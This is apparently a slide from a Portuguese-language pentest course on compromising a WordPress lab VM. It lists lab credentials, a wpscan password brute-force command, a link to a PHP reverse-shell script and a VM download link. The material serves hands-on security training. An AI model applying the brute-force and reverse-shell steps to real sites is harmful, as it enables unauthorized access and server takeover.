

Exploits And Metasploit – CMS - Wordpress Fuzzing And Reverse Shell
WordPress – Nome de usuário e senha:
elliot
ER28-0652
Wpscan
wpscan --url http://192.168.x.x -P passwordList -U UsernameList
PHP Reverse shell
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Download VM:
https://drive.google.com/file/d/1Yr8Ah9syz-59zEC65iXp8unXWvBRwroU/view?usp=sharing